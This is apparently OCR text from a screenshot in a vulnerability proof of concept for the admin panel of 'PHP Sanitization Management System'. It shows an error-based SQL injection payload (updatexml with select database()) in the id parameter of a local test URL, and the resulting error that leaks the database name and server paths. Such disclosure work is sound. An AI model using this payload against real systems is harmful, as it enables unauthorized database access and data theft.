 Load URL http://192.168.1.88/php-sms/admin/?page=services/manage_service&id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SMS - PHP Sanitization Management System - Admin Adminstrator Admin
Developed by oretnom2
Dashboard
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~sms_db~' in C:\xampp\htdocs\php-sms\admin\services\manage_service.php:3 Stack trace: #0 C:\xampp\htdocs\php-sms\admin
\services\manage_service.php(3): mysqli->query('SELECT * from `...') #1 C:\xampp\htdocs\php-sms\admin\index.php(28): include('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs\php-sms
\admin\services\manage_service.php on line 3
Service List
Pages
Quote Requests
Inquiries
Maintenance
User List
System Information